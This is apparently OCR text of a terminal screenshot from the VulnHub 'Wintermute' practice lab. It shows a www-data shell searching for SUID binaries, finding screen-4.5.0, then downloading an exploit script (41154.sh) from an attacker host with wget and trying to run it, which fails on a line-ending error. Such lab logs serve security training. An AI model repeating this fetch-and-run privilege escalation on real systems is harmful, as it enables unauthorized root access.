 Activities Applications Places Terminal Feb 4 18:22 1
vlad@kali: ~/Desktop/VulnHUB/Wintermute
vlad@kali: ~/Desktop/VulnHUB/Wintermute vlad@kali: ~/Desktop/VulnHUB/Wintermute vlad@kali: ~/Desktop/VulnHUB/Wintermute
/var/spool/cron/crontabs
/var/lib/php/sessions
Too
/dev/mqueue
/dev/shm
www-data@straylight:/tmp$ find / -perm -u=s -type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
/bin/su
/bin/umount
/bin/mount
/bin/screen-4.5.0
/bin/ping
/usr/bin/gpasswd
/usr/bin/chsh
/usr/bin/chfn
/usr/bin/passwd
/usr/bin/newgrp
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
www-data@straylight:/tmp$ wget http://192.168.56.101/41154.sh
wget http://192.168.56.101/41154.sh
--2020-02-04 15:22:00--  http://192.168.56.101/41154.sh
Connecting to 192.168.56.101:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1192 (1.2K) [text/x-sh]
Saving to: '41154.sh'
41154.sh            100%[===================>]   1.16K  --.-KB/s    in 0s
2020-02-04 15:22:00 (18.5 MB/s) - '41154.sh' saved [1192/1192]
www-data@straylight:/tmp$ ls
ls
41154.sh
www-data@straylight:/tmp$ chmod +x 41154.sh
chmod +x 41154.sh
www-data@straylight:/tmp$ ./41154
./41154
bash: ./41154: No such file or directory
www-data@straylight:/tmp$
www-data@straylight:/tmp$ ./41154.sh
./41154.sh
bash: ./41154.sh: /bin/bash^M: bad interpreter: No such file or directory
www-data@straylight:/tmp$